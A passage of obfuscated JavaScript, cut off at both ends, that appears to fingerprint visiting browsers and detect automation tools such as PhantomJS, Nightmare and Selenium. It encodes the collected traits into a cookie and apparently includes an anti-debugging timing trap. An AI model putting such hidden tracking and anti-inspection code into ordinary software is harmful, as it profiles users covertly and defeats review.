'\x4c\x70\x71\x32')]();continue;case'\x32':var _0x2365fb=_0x468d21[_0x9462('0x3e', '\x6a\x57\x41\x48')][_0x9462('0x3f', '\x6d\x29\x2a\x40')]('\x3b');continue;case'\x33':_0x32f509[_0x9462('0x40', '\x31\x40\x33\x4d')](_0x554d41);continue;case'\x34':return _0x2245ae;continue;case'\x35':var _0x4174f1=new _0x5befbd[_0x9462('0x41', '\x6c\x75\x47\x31')](_0x9462('0x42', '\x71\x40\x4d\x38'));continue;}break;}}function _0x37b7b0(_0x5dea2f){var _0x421b8d={'\x4a\x46\x47':function _0x2a8c23(_0x14e355,_0x15cc35){return _0x14e355<_0x15cc35;},'\x51\x68\x49':function _0x2c60cc(_0x3d4916,_0x302564){return _0x3d4916+_0x302564;},'\x6c\x75\x61':function _0x2b5e9d(_0x5755fd,_0x48525d){return _0x5755fd+_0x48525d;},'\x45\x6b\x47':function _0x5bf249(_0x222207,_0x3e978f,_0xccda84){return _0x222207(_0x3e978f,_0xccda84);},'\x48\x44\x50':function _0x13ce9f(_0x4d04b6,_0x48f81e){return _0x4d04b6-_0x48f81e;},'\x51\x6c\x54':function _0x4a507e(_0x5dfd9d){return _0x5dfd9d();},'\x43\x67\x72':function _0xa06397(_0x1e8b6d,_0x5df75f){return _0x1e8b6d<_0x5df75f;},'\x62\x58\x4b':function _0x4b5be5(_0x145a60,_0x48eca5){return _0x145a60+_0x48eca5;},'\x57\x6d\x55':function _0x23214c(_0x4c076f,_0x262bd9){return _0x4c076f%_0x262bd9;},'\x74\x51\x41':function _0x831182(_0x68715c,_0x1e7f39){return _0x68715c(_0x1e7f39);},'\x46\x6e\x73':function _0x24fd0a(_0x54c4f9,_0x1a98e7,_0x58ef13,_0x2a730d){return _0x54c4f9(_0x1a98e7,_0x58ef13,_0x2a730d);}};var _0x1b18b6=_0x9462('0x43', '\x39\x75\x66\x73')[_0x9462('0x44', '\x4b\x31\x36\x54')]('\x7c'),_0x22b37c=0x0;while(!![]){switch(_0x1b18b6[_0x22b37c++]){case'\x30':var _0x275863;continue;case'\x31':var _0x1f3a99=new _0x5befbd[_0x9462('0x45', '\x45\x48\x42\x5b')](_0x39f5ec[_0x9462('0x46', '\x6a\x72\x50\x6f')]);continue;case'\x32':for(var _0xfc9e26=0x0;_0x421b8d[_0x9462('0x47', '\x4e\x51\x65\x6d')](_0xfc9e26,_0x39f5ec[_0x9462('0x48', '\x68\x65\x59\x76')]);_0xfc9e26++){_0x1f3a99[_0xfc9e26]=_0x1d84ee(_0x421b8d[_0x9462('0x49', '\x5a\x5b\x5e\x24')](_0x5dea2f,_0x39f5ec[_0xfc9e26]));}continue;case'\x33':_0x275863=btoa(_0x421b8d[_0x9462('0x4a', '\x74\x42\x38\x62')](_0x421b8d[_0x9462('0x4b', '\x4b\x31\x36\x54')](_0x421b8d[_0x9462('0x4c', '\x2a\x33\x58\x65')](_0x421b8d[_0x9462('0x4d', '\x45\x48\x42\x5b')](_0x9462,_0x421b8d[_0x9462('0x4e', '\x6a\x57\x41\x48')](_0x4629[_0x9462('0x4f', '\x6a\x51\x44\x4c')],0x1),_0x2639ae[_0x9462('0x50', '\x66\x42\x43\x25')](0x0,0x5)),_0x9462('0x51', '\x6f\x75\x40\x45')),_0x219836)+_0x9462('0x52', '\x4c\x70\x71\x32'),_0x5b122a));continue;case'\x34':_0x421b8d[_0x9462('0x53', '\x31\x40\x33\x4d')](_0x554d41);continue;case'\x35':var _0x39f5ec=_0x4e18f5();continue;case'\x36':for(var _0xfc9e26=0x0;_0x421b8d[_0x9462('0x54', '\x31\x40\x33\x4d')](_0xfc9e26,_0x2639ae[_0x9462('0x55', '\x71\x40\x4d\x38')]);_0xfc9e26++){_0x5b122a+=_0x421b8d[_0x9462('0x56', '\x38\x37\x67\x61')](_0x2639ae[_0x9462('0x57', '\x74\x62\x7a\x74')](_0xfc9e26),_0x219836[_0x9462('0x58', '\x38\x37\x67\x61')](_0x421b8d[_0x9462('0x59', '\x4a\x61\x28\x5d')](_0xfc9e26,_0x219836[_0x9462('0x5a', '\x5a\x5b\x5e\x24')])))[_0x9462('0x5b', '\x77\x68\x4f\x75')](0x10);}continue;case'\x37':_0x4629[_0x9462('0x5c', '\x65\x54\x6b\x39')](_0x421b8d[_0x9462('0x5d', '\x51\x57\x51\x64')](btoa,_0x5dea2f));continue;case'\x38':_0x421b8d[_0x9462('0x5e', '\x67\x75\x2a\x58')](_0x554d41);continue;case'\x39':var _0x993a81='\x2a\x7a\xe0\x61\x80\x45\xcc\x77';var _0x178844=_0x993a81['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xcbca65=_0x993a81['\x73\x75\x62\x73\x74\x72'](0x6);var _0x2639ae=_0x9462('0x5f', '\x02\x72\x43\x34\x3e\x45\x92\x22');continue;case'\x31\x30':_0x421b8d[_0x9462('0x60', '\x51\x57\x51\x64')](_0x549ca3,_0x9462('0x61', '\x2a\x33\x58\x65'),_0x275863,0x14);continue;case'\x31\x31':_0x4629[_0x9462('0x62', '\x72\x2a\x64\x46')]();continue;case'\x31\x32':var _0x5b122a='';continue;case'\x31\x33':var _0x219836=_0x1f3a99[_0x9462('0x63', '\x26\x6e\x34\x4b')]();continue;}break;}}function _0x1d84ee(_0x197897){var _0x2cf1b8=0x0;for(var _0x3b9d7e=0x0;_0x72f583[_0x9462('0x64', '\x4e\x51\x65\x6d')](_0x3b9d7e,_0x197897[_0x9462('0x3a', '\x71\x35\x59\x6e')]);_0x3b9d7e++){_0x2cf1b8+=_0x197897[_0x9462('0x65', '\x31\x40\x33\x4d')](_0x3b9d7e);}_0x72f583[_0x9462('0x66', '\x68\x65\x59\x76')](_0x554d41);return _0x2cf1b8;}function _0x549ca3(_0x44fc1f,_0x2d29f,_0x391fb7){var _0x571978={'\x4a\x6d\x54':function _0xe1413a(_0xeeb294,_0x1dc257){return _0xeeb294+_0x1dc257;},'\x64\x54\x56':function _0x16d5b7(_0x374ad4,_0x3114fc){return _0x374ad4*_0x3114fc;}};var _0x1ec678=_0x9462('0x67', '\x4f\x47\x34\x40')[_0x9462('0x68', '\x39\x75\x66\x73')]('\x7c'),_0x28f01b=0x0;while(!![]){switch(_0x1ec678[_0x28f01b++]){case'\x30':var _0x45b89f=_0x9462('0x69', '\x35\x41\x70\x26');continue;case'\x31':if(_0x391fb7){var _0x124049=new _0x5befbd[_0x9462('0x6a', '\x74\x42\x38\x62')]();_0x124049[_0x9462('0x6b', '\x6a\x51\x44\x4c')](_0x571978[_0x9462('0x6c', '\x2a\x57\x53\x23')](_0x124049[_0x9462('0x6d', '\x2a\x57\x53\x23')](),_0x571978[_0x9462('0x6e', '\x6f\x40\x4a\x46')](_0x391fb7,0x3e8)));var _0x2e8b6c=_0x571978[_0x9462('0x6f', '\x39\x28\x76\x4d')](_0x9462('0x70', '\x6a\x72\x50\x6f'),_0x124049[_0x9462('0x71', '\x31\x40\x33\x4d')]());}continue;case'\x32':var _0x2e8b6c='';continue;case'\x33':_0x468d21[_0x9462('0x72', '\x6f\x40\x4a\x46')]=_0x44fc1f+'\x3d'+_0x2d29f+_0x2e8b6c+_0x9462('0x73', '\x43\x69\x31\x25');continue;case'\x34':var _0x5728c2=_0x45b89f[_0x9462('0x74', '\x74\x42\x38\x62')](0x0,0x1);continue;case'\x35':var _0x3200db=_0x45b89f[_0x9462('0x75', '\x2a\x57\x53\x23')](0x1);continue;}break;}}function _0xfbf678(){function _0x116d8b(_0xf6a83b){if(_0x72f583[_0x9462('0x76', '\x49\x67\x5d\x4a')](_0x72f583[_0x9462('0x77', '\x74\x62\x7a\x74')]('',_0x72f583[_0x9462('0x78', '\x6a\x72\x50\x6f')](_0xf6a83b,_0xf6a83b))[_0x9462('0x79', '\x66\x42\x43\x25')],0x1)||_0x72f583[_0x9462('0x7a', '\x4c\x70\x71\x32')](_0xf6a83b%0x14,0x0)){(function(){}[_0x9462('0x7b', '\x4f\x47\x34\x40')](_0x9462('0x7c', '\x71\x40\x4d\x38'))());}else{(function(){}[_0x9462('0x7d', '\x68\x65\x59\x76')](_0x9462('0x7e', '\x4c\x5a\x67\x32'))());}return _0x72f583[_0x9462('0x7f', '\x34\x25\x4a\x61')](_0x116d8b,++_0xf6a83b);}try{return _0x72f583[_0x9462('0x80', '\x37\x66\x52\x68')](_0x116d8b,0x0);}catch(_0x127436){}};function _0x554d41(){if(_0x72f583[_0x9462('0x81', '\x62\x23\x63\x70')](_0x72f583[_0x9462('0x82', '\x71\x40\x4d\x38')](new _0x5befbd[_0x9462('0x83', '\x31\x40\x33\x4d')]()[_0x9462('0x84', '\x66\x42\x43\x25')](),_0x5cfc91),0x1f4)){_0xfbf678();}}function _0x2b7465(_0x2651c7){var _0x408611='';var _0x251b4a=new Array();for(var _0x56855f=0x0;_0x56855f<_0x2651c7[_0x9462('0x85', '\x77\x68\x4f\x75')];_0x56855f++){var _0x150e09=_0x2651c7[_0x56855f][0x0];var _0x4ae330=_0x2651c7[_0x56855f][0x2];switch(_0x2651c7[_0x56855f][0x1]){case _0x9462('0x86', '\x45\x48\x42\x5b'):try{if(_0x72f583[_0x9462('0x87', '\x30\x78\x74\x24')](typeof _0x72f583[_0x9462('0x88', '\x34\x25\x4a\x61')](_0x4ae330),_0x9462('0x89', '\x68\x65\x59\x76'))){_0x251b4a[_0x251b4a[_0x9462('0x8a', '\x26\x6e\x34\x4b')]]=_0x1e985a(_0x72f583[_0x9462('0x8b', '\x38\x42\x6d\x5b')](_0x150e09,_0x9462('0x8c', '\x62\x23\x63\x70')));}else{_0x251b4a[_0x251b4a[_0x9462('0x85', '\x77\x68\x4f\x75')]]=_0x72f583[_0x9462('0x8d', '\x77\x68\x4f\x75')](_0x1e985a,_0x72f583[_0x9462('0x8e', '\x66\x42\x43\x25')](_0x150e09,_0x9462('0x8f', '\x4c\x5a\x67\x32')));}}catch(_0x2af6b4){_0x251b4a[_0x251b4a[_0x9462('0x90', '\x37\x66\x52\x68')]]=_0x1e985a(_0x72f583[_0x9462('0x91', '\x6f\x40\x4a\x46')](_0x150e09,_0x9462('0x92', '\x4c\x70\x71\x32')));}break;case _0x9462('0x93', '\x6a\x72\x50\x6f'):try{try{_0x408611=_0x4ae330();if(_0x72f583[_0x9462('0x7a', '\x4c\x70\x71\x32')](typeof _0x408611,_0x9462('0x94', '\x31\x40\x33\x4d'))){_0x251b4a[_0x251b4a[_0x9462('0x46', '\x6a\x72\x50\x6f')]]=_0x72f583[_0x9462('0x95', '\x6f\x78\x58\x30')](_0x1e985a,_0x72f583[_0x9462('0x96', '\x6f\x78\x58\x30')](_0x150e09,_0x9462('0x97', '\x31\x40\x33\x4d')));}else if(_0x72f583[_0x9462('0x98', '\x74\x42\x38\x62')](_0x408611,null)){_0x251b4a[_0x251b4a[_0x9462('0x3a', '\x71\x35\x59\x6e')]]=_0x72f583[_0x9462('0x99', '\x30\x78\x74\x24')](_0x1e985a,_0x72f583[_0x9462('0x9a', '\x6a\x51\x44\x4c')](_0x150e09,_0x9462('0x9b', '\x66\x72\x57\x32')));}else{_0x251b4a[_0x251b4a[_0x9462('0x9c', '\x2a\x33\x58\x65')]]=_0x1e985a(_0x72f583[_0x9462('0x9d', '\x77\x68\x4f\x75')](_0x72f583[_0x9462('0x9e', '\x38\x37\x67\x61')](_0x150e09,'\x3d'),_0x408611[_0x9462('0x5b', '\x77\x68\x4f\x75')]()));}}catch(_0x32d9fc){_0x251b4a[_0x251b4a[_0x9462('0x9f', '\x4e\x51\x65\x6d')]]=_0x1e985a(_0x72f583[_0x9462('0xa0', '\x6f\x40\x4a\x46')](_0x150e09,_0x9462('0xa1', '\x2a\x57\x53\x23')));break;}break;}catch(_0x14a23b){_0x251b4a[_0x251b4a[_0x9462('0xa2', '\x4c\x5a\x67\x32')]]=_0x72f583[_0x9462('0xa3', '\x31\x40\x33\x4d')](_0x1e985a,_0x72f583[_0x9462('0xa4', '\x45\x48\x42\x5b')](_0x72f583[_0x9462('0xa5', '\x6a\x57\x41\x48')](_0x150e09,'\x3d'),_0x14a23b));}break;case _0x9462('0xa6', '\x67\x75\x2a\x58'):try{var _0x3bb7bc=_0x9462('0xa7', '\x6c\x75\x47\x31')[_0x9462('0xa8', '\x5a\x5b\x5e\x24')]('\x7c'),_0xc9a512=0x0;while(!![]){switch(_0x3bb7bc[_0xc9a512++]){case'\x30':try{var _0x116aa4=_0x115a3a[_0x9462('0xa9', '\x40\x28\x42\x37')][_0x9462('0xaa', '\x28\x6f\x2a\x66')];if(_0x72f583[_0x9462('0xab', '\x71\x35\x59\x6e')](_0x116aa4,0x0)||_0x72f583[_0x9462('0xac', '\x34\x25\x4a\x61')](_0x116aa4,null)){_0x251b4a[_0x251b4a[_0x9462('0x8a', '\x26\x6e\x34\x4b')]]=_0x1e985a(_0x9462('0xad', '\x38\x37\x67\x61'));break;}}catch(_0x587218){_0x251b4a[_0x251b4a[_0x9462('0xae', '\x40\x28\x42\x37')]]=_0x72f583[_0x9462('0xaf', '\x6a\x57\x41\x48')](_0x1e985a,_0x9462('0xb0', '\x4f\x47\x34\x40'));break;}continue;case'\x31':for(var _0x50e5db=0x0;_0x72f583[_0x9462('0xb1', '\x35\x41\x70\x26')](_0x50e5db,_0x115a3a[_0x9462('0xb2', '\x5a\x5b\x5e\x24')][_0x9462('0xb3', '\x6f\x78\x58\x30')]);_0x50e5db++){if(_0x72f583[_0x9462('0xb4', '\x65\x54\x6b\x39')](typeof _0x115a3a[_0x9462('0xb5', '\x38\x42\x6d\x5b')][_0x50e5db],_0x9462('0xb6', '\x4f\x47\x34\x40'))){_0x251b4a[_0x251b4a[_0x9462('0x8a', '\x26\x6e\x34\x4b')]]=_0x72f583[_0x9462('0xb7', '\x77\x68\x4f\x75')](_0x1e985a,_0x9462('0xb8', '\x5a\x5b\x5e\x24'));break;}var _0x1a317a=_0x115a3a[_0x9462('0xb9', '\x6f\x78\x58\x30')][_0x50e5db][_0x9462('0xba', '\x38\x42\x6d\x5b')];var _0x25a017=_0x9462('0xbb', '\x4e\x51\x65\x6d');if(_0x72f583[_0x9462('0xbc', '\x68\x65\x59\x76')](typeof _0x1a317a,_0x9462('0xbd', '\x59\x5b\x71\x53'))){_0x25a017=_0x9462('0xbe', '\x4c\x70\x71\x32');}else if(_0x72f583[_0x9462('0xbf', '\x6f\x75\x40\x45')](_0x1a317a[_0x9462('0xc0', '\x30\x78\x74\x24')]('\x2e')[_0x9462('0xc1', '\x66\x72\x57\x32')],0x1)){_0x25a017=_0x1a317a[_0x9462('0xc2', '\x73\x57\x44\x70')]('\x2e')[_0x9462('0xc3', '\x4c\x70\x71\x32')]();}if(_0x72f583[_0x9462('0xc4', '\x74\x62\x7a\x74')](_0x53a974[_0x9462('0xc5', '\x39\x28\x76\x4d')](_0x25a017),0x0)){_0x53a974[_0x9462('0xc6', '\x4f\x47\x34\x40')](_0x25a017);}}continue;case'\x32':var _0x53a974=[];continue;case'\x33':try{_0x50e5db=_0x53a974[_0x9462('0xc7', '\x43\x69\x31\x25')]('\x69');}catch(_0x5b573b){_0x251b4a[_0x251b4a[_0x9462('0x34', '\x39\x75\x66\x73')]]=_0x72f583[_0x9462('0xc8', '\x6a\x72\x50\x6f')](_0x1e985a,_0x9462('0xc9', '\x34\x25\x4a\x61'));break;}continue;case'\x34':for(var _0x50e5db=0x0;_0x72f583[_0x9462('0xca', '\x49\x67\x5d\x4a')](_0x50e5db,_0x53a974[_0x9462('0xcb', '\x31\x40\x33\x4d')]);_0x50e5db++){_0x251b4a[_0x251b4a[_0x9462('0x3a', '\x71\x35\x59\x6e')]]=_0x1e985a(_0x72f583[_0x9462('0xcc', '\x2a\x57\x53\x23')](_0x9462('0xcd', '\x51\x57\x51\x64'),_0x53a974[_0x50e5db]));}continue;}break;}}catch(_0x5d1e8a){_0x251b4a[_0x251b4a[_0x9462('0xce', '\x4b\x31\x36\x54')]]=_0x72f583[_0x9462('0xcf', '\x28\x6f\x2a\x66')](_0x1e985a,_0x72f583[_0x9462('0xd0', '\x66\x42\x43\x25')](_0x9462('0xd1', '\x4e\x51\x65\x6d'),_0x5d1e8a));}break;case _0x9462('0xd2', '\x40\x28\x42\x37'):if(_0x72f583[_0x9462('0xd3', '\x71\x40\x4d\x38')](_0x150e09,_0x9462('0xd4', '\x37\x66\x52\x68'))){try{var _0x1a6571='';var _0x2e3e97=navigator[_0x9462('0xd5', '\x6f\x75\x40\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9462('0xd6', '\x28\x6f\x2a\x66')](_0x2e3e97)){_0x1a6571=_0x9462('0xd7', '\x6a\x72\x50\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9462('0xd8', '\x62\x62\x42\x29')](_0x2e3e97)){_0x1a6571=_0x9462('0xd9', '\x65\x54\x6b\x39');}else{_0x1a6571=_0x9462('0xda', '\x49\x67\x5d\x4a');}_0x251b4a[_0x251b4a[_0x9462('0xdb', '\x4c\x70\x71\x32')]]=_0x72f583[_0x9462('0xdc', '\x29\x54\x74\x65')](_0x1e985a,_0x72f583[_0x9462('0xdd', '\x74\x42\x38\x62')](_0x72f583[_0x9462('0xde', '\x4e\x51\x65\x6d')](_0x150e09,'\x3d'),_0x1a6571));}catch(_0x48c32b){_0x251b4a[_0x251b4a[_0x9462('0x34', '\x39\x75\x66\x73')]]=_0x72f583[_0x9462('0xdf', '\x2a\x57\x53\x23')](_0x1e985a,_0x72f583[_0x9462('0xe0', '\x34\x25\x4a\x61')](_0x150e09,_0x9462('0xe1', '\x4b\x31\x36\x54'))+_0x48c32b[_0x9462('0xe2', '\x4e\x51\x65\x6d')]());}}break;}_0x72f583[_0x9462('0xe3', '\x6f\x40\x4a\x46')](_0x554d41);}return _0x251b4a[_0x9462('0xe4', '\x40\x28\x42\x37')]();}var _0xf3899c=[[_0x9462('0xe5', '\x74\x42\x38\x62'),_0x9462('0xe6', '\x29\x54\x74\x65'),function(){return navigator;}],[_0x9462('0xe7', '\x65\x54\x6b\x39'),_0x9462('0xe8', '\x45\x48\x42\x5b'),function(){return navigator[_0x9462('0xe9', '\x45\x48\x42\x5b')];}],[_0x9462('0xea', '\x51\x57\x51\x64'),_0x9462('0xeb', '\x4c\x5a\x67\x32'),function(){return navigator[_0x9462('0xec', '\x6f\x78\x58\x30')];}],[_0x9462('0xed', '\x66\x42\x43\x25'),_0x9462('0xee', '\x66\x72\x57\x32'),function(){return _0x72f583[_0x9462('0xef', '\x43\x69\x31\x25')](navigator[_0x9462('0xf0', '\x6a\x51\x44\x4c')][_0x9462('0x48', '\x68\x65\x59\x76')],0x0);}],[_0x9462('0xf1', '\x72\x2a\x64\x46'),_0x9462('0xf2', '\x30\x78\x74\x24'),function(){return navigator[_0x9462('0xf3', '\x34\x25\x4a\x61')];}],[_0x9462('0xf4', '\x74\x42\x38\x62'),_0x9462('0xf5', '\x67\x75\x2a\x58'),function(){return navigator[_0x9462('0xf6', '\x6f\x40\x4a\x46')];}],[_0x9462('0xf7', '\x62\x23\x63\x70'),_0x9462('0xf8', '\x2a\x57\x53\x23'),function(){}],[_0x9462('0xf9', '\x2a\x33\x58\x65'),_0x9462('0xfa', '\x74\x42\x38\x62'),function(){var _0x342a96=ActiveXObject;return _0x342a96;}],[_0x9462('0xfb', '\x5a\x5b\x5e\x24'),_0x9462('0xfc', '\x6d\x29\x2a\x40'),function(){var _0x1f904f=webkitURL;return _0x1f904f;}],[_0x9462('0xfd', '\x34\x25\x4a\x61'),_0x9462('0xfe', '\x77\x68\x4f\x75'),function(){var _0xbd9654=_phantom;return _0xbd9654;}],[_0x9462('0xff', '\x67\x75\x2a\x58'),_0x9462('0x100', '\x2a\x33\x58\x65'),function(){var _0x16450d=callPhantom;return _0x16450d;}],[_0x9462('0x101', '\x68\x65\x59\x76'),_0x9462('0x102', '\x34\x25\x4a\x61'),function(){var _0x11505d=chrome;return _0x11505d;}],[_0x9462('0x103', '\x4f\x47\x34\x40'),_0x9462('0x104', '\x31\x40\x33\x4d'),function(){var _0x5b1c4e=yandex;return _0x5b1c4e;}],[_0x9462('0x105', '\x4e\x51\x65\x6d'),_0x9462('0x106', '\x49\x67\x5d\x4a'),function(){var _0x178238=opera;return _0x178238;}],[_0x9462('0x107', '\x29\x54\x74\x65'),_0x9462('0x108', '\x66\x42\x43\x25'),function(){var _0x7e651b=opr;return _0x7e651b;}],[_0x9462('0x109', '\x65\x54\x6b\x39'),_0x9462('0x10a', '\x4c\x5a\x67\x32'),function(){var _0x177eb7=safari;return _0x177eb7;}],[_0x9462('0x10b', '\x29\x54\x74\x65'),_0x9462('0x10c', '\x5a\x5b\x5e\x24'),function(){var _0x197345=awesomium;return _0x197345;}],[_0x9462('0x10d', '\x4e\x51\x65\x6d'),_0x9462('0x10e', '\x28\x6f\x2a\x66'),function(){var _0x20cd71=puffinDevice;return _0x20cd71;}],[_0x9462('0x10f', '\x2a\x57\x53\x23'),_0x9462('0x110', '\x4c\x70\x71\x32'),function(){var _0x5e357e=__nightmare;return _0x5e357e;}],[_0x9462('0x111', '\x71\x40\x4d\x38'),_0x9462('0x112', '\x30\x78\x74\x24'),function(){var _0x4e3751=domAutomation;return _0x4e3751;}],[_0x9462('0x113', '\x4a\x61\x28\x5d'),_0x9462('0xfe', '\x77\x68\x4f\x75'),function(){var _0x313a81=domAutomationController;return _0x313a81;}],[_0x9462('0x114', '\x6c\x75\x47\x31'),_0x9462('0x115', '\x37\x66\x52\x68'),function(){var _0x3f7ed8=_Selenium_IDE_Recorder;return _0x3f7ed8;}],[_0x9462('0x116', '\x40\x28\x42\x37'),_0x9462('0x117', '\x6f\x78\x58\x30'),function(){return document[_0x9462('0x118', '\x26\x6e\x34\x4b')];}],[_0x9462('0x119', '\x31\x40\x33\x4d'),_0x9462('0x100', '\x2a\x33\x58\x65'),function(){return document[_0x9462('0x11a', '\x37\x66\x52\x68')];}],[_0x9462('0x11b', '\x49\x67\x5d\x4a'),_0x9462('0x102', '\x34\x25\x4a\x61'),function(){return process[_0x9462('0x11c', '\x74\x42\x38\x62')];}],[_0x9462('0x11d', '\x34\x25\x4a\x61'),_0x9462('0x11e', '\x4a\x61\x28\x5d'),function(){return global[_0x9462('0x11f', '\x78\x36\x71\x55')];}],[_0x9462('0x120', '\x37\x66\x52\x68'),_0x9462('0x104', '\x31\x40\x33\x4d'),function(){return global[_0x9462('0x121', '\x4f\x47\x34\x40')];}],[_0x9462('0x122', '\x43\x69\x31\x25'),_0x9462('0x123', '\x4f\x47\x34\x40'),function(){return WebAssembly;}],[_0x9462('0x124', '\x71\x35\x59\x6e'),_0x9462('0x125', '\x43\x69\x31\x25'),function(){return _0x72f583[_0x9462('0x126', '\x66\x72\x57\x32')](require,'\x66\x73');}],[_0x9462('0x127', '\x74\x42\x38\x62'),_0x9462('0xe8', '\x45\x48\x42\x5b'),function(){return _0x72f583[_0x9462('0x128', '\x29\x54\x74\x65')](globalThis,global);}],[_0x9462('0x129', '\x35\x41\x70\x26'),_0x9462('0x12a', '\x71\x35\x59\x6e'),function(){return window[_0x9462('0x12b', '\x45\x48\x42\x5b')]();}],[_0x9462('0x12c', '\x26\x6e\x34\x4b'),_0x9462('0x12d', '\x2a\x57\x53\x23'),function(){return navigator[_0x9462('0x12e', '\x51\x57\x51\x64')];}],[_0x9462('0x12f', '\x72\x2a\x64\x46'),_0x9462('0xfc', '\x6d\x29\x2a\x40'),function(){return navigator[_0x9462('0x130', '\x6a\x72\x50\x6f')];}],[_0x9462('0x131', '\x74\x62\x7a\x74'),_0x9462('0x132', '\x78\x36\x71\x55'),function(){return navigator[_0x9462('0x133', '\x68\x65\x59\x76')];}],[_0x9462('0x134', '\x38\x37\x67\x61'),_0x9462('0x135', '\x38\x37\x67\x61'),function(){return _0x72f583[_0x9462('0x136', '\x73\x57\x44\x70')](navigator[_0x9462('0x137', '\x35\x41\x70\x26')],'\x43');}],[_0x9462('0x138', '\x72\x2a\x64\x46'),_0x9462('0x139', '\x35\x41\x70\x26'),function(){window[_0x9462('0x13a', '\x39\x28\x76\x4d')]=Object[_0x9462('0x13b', '\x51\x57\x51\x64')](window);return window[_0x9462('0x13c', '\x68\x65\x59\x76')][_0x9462('0x13d', '\x4f\x47\x34\x40')];}],[_0x9462('0x13e', '\x6d\x29\x2a\x40'),_0x9462('0x13f', '\x38\x42\x6d\x5b'),function(){return _0x72f583[_0x9462('0x140', '\x2a\x33\x58\x65')](window[_0x9462('0x141', '\x74\x42\x38\x62')],0x0);}],[_0x9462('0x142', '\x35\x41\x70\x26'),_0x9462('0x135', '\x38\x37\x67\x61'),function(){return window[_0x9462('0x143', '\x45\x48\x42\x5b')]==0x0;}],[_0x9462('0x144', '\x39\x28\x76\x4d'),_0x9462('0x108', '\x66\x42\x43\x25'),function(){return window[_0x9462('0x145', '\x38\x37\x67\x61')];}],[_0x9462('0x146', '\x67\x75\x2a\x58'),_0x9462('0x147', '\x4e\x51\x65\x6d'),function(){return window[_0x9462('0x148', '\x65\x54\x6b\x39')][_0x9462('0x149', '\x4b\x31\x36\x54')]();}],[_0x9462('0x14a', '\x4a\x61\x28\x5d'),_0x9462('0x14b', '\x6f\x75\x40\x45'),function(){return Boolean(_0x72f583[_0x9462('0x14c', '\x4a\x61\x28\x5d')](typeof process,_0x9462('0x14d', '\x66\x72\x57\x32'))&&process[_0x9462('0x14e', '\x62\x23\x63\x70')]&&process[_0x9462('0x14f', '\x6a\x57\x41\x48')][_0x9462('0x150', '\x29\x54\x74\x65')]);}],[_0x9462('0x151', '\x38\x42\x6d\x5b'),_0x9462('0xf5', '\x67\x75\x2a\x58'),function(){return document[_0x9462('0x152', '\x4a\x61\x28\x5d')];}],[_0x9462('0x153', '\x6f\x75\x40\x45'),_0x9462('0x154', '\x73\x57\x44\x70'),function(){return eval[_0x9462('0x155', '\x39\x28\x76\x4d')]()[_0x9462('0x3c', '\x49\x67\x5d\x4a')];}],[_0x9462('0x156', '\x49\x67\x5d\x4a'),_0x9462('0x147', '\x4e\x51\x65\x6d'),function(){return navigator[_0x9462('0x157', '\x6d\x29\x2a\x40')][_0x9462('0x158', '\x71\x35\x59\x6e')];}],[_0x9462('0x159', '\x62\x62\x42\x29'),_0x9462('0x15a', '\x4a\x61\x28\x5d'),function(){return deviceType;}],[_0x9462('0x15b', '\x38\x37\x67\x61'),_0x9462('0x15c', '\x6a\x51\x44\x4c'),function(){return screen[_0x9462('0x15d', '\x77\x68\x4f\x75')];}],[_0x9462('0x15e', '\x38\x42\x6d\x5b'),_0x9462('0x15f', '\x29\x54\x74\x65'),function(){return screen[_0x9462('0x160', '\x6a\x57\x41\x48')];}],[_0x9462('0x161', '\x49\x67\x5d\x4a'),_0x9462('0x162', '\x6a\x72\x50\x6f'),function(){var _0x16e056=eoapi;return _0x16e056;}],[_0x9462('0x163', '\x74\x42\x38\x62'),_0x9462('0x164', '\x68\x65\x59\x76'),function(){var _0x1e8c65=eoapi_VerifyThis;return _0x1e8c65;}],[_0x9462('0x165', '\x45\x48\x42\x5b'),_0x9462('0x166', '\x6f\x40\x4a\x46'),function(){var _0x32ab39=eoapi_extInvoke;return _0x32ab39;}],[_0x9462('0x167', '\x4f\x47\x34\x40'),_0x9462('0x168', '\x35\x41\x70\x26'),function(){var _0x1dc307=eoWebBrowserDispatcher;return _0x1dc307;}],[_0x9462('0x169', '\x35\x41\x70\x26'),_0x9462('0x16a', '\x65\x54\x6b\x39'),function(){return window[_0x9462('0x16b', '\x72\x2a\x64\x46')];}],[_0x9462('0x16c', '\x43\x69\x31\x25'),_0x9462('0x16d', '\x26\x6e\x34\x4b'),function(){return navigator[_0x9462('0x16e', '\x30\x78\x74\x24')][_0x9462('0x16f', '\x65\x54\x6b\x39')]==0x2;}],[_0x9462('0x170', '\x4e\x51\x65\x6d'),_0x9462('0x171', '\x31\x40\x33\x4d'),function(){return _0x72f583[_0x9462('0x172', '\x59\x5b\x71\x53')](navigator[_0x9462('0xb9', '\x6f\x78\x58\x30')][_0x9462('0x173', '\x29\x54\x74\x65')],0x2);}],[_0x9462('0x174', '\x6f\x40\x4a\x46'),_0x9462('0x108', '\x66\x42\x43\x25'),function(){return window[_0x9462('0x175', '\x43\x69\x31\x25')];}],[_0x9462('0x176', '\x39\x28\x76\x4d'),_0x9462('0x14b', '\x6f\x75\x40\x45'),function(){return navigator[_0x9462('0x177', '\x4f\x47\x34\x40')][_0x9462('0x178', '\x35\x41\x70\x26')][0x0][_0x9462('0x179', '\x51\x57\x51\x64')];}],[_0x9462('0x17a', '\x6f\x78\x58\x30'),_0x9462('0x17b', '\x4c\x70\x71\x32'),function(){return navigator[_0x9462('0x17c', '\x30\x78\x74\x24')][_0x9462('0x17d', '\x6a\x72\x50\x6f')][0x1][_0x9462('0x17e', '\x4a\x61\x28\x5d')];}],[_0x9462('0x17f', '\x62\x23\x63\x70'),_0x9462('0x180', '\x4a\x61\x28\x5d'),function(){return navigator[_0x9462('0x181', '\x4e\x51\x65\x6d')][_0x9462('0x182', '\x66\x72\x57\x32')][0x2][_0x9462('0x183', '\x5a\x5b\x5e\x24')];}],[_0x9462('0x184', '\x2a\x33\x58\x65'),_0x9462('0x162', '\x6a\x72\x50\x6f'),function(){return navigator[_0x9462('0x185', '\x6a\x72\x50\x6f')][_0x9462('0x186', '\x51\x57\x51\x64')];}],[_0x9462('0x187', '\x68\x65\x59\x76'),_0x9462('0x188', '\x6c\x75\x47\x31'),function(){return navigator[_0x9462('0x189', '\x73\x57\x44\x70')];}],[_0x9462('0x18a', '\x5a\x5b\x5e\x24'),_0x9462('0x147', '\x4e\x51\x65\x6d'),function(){return 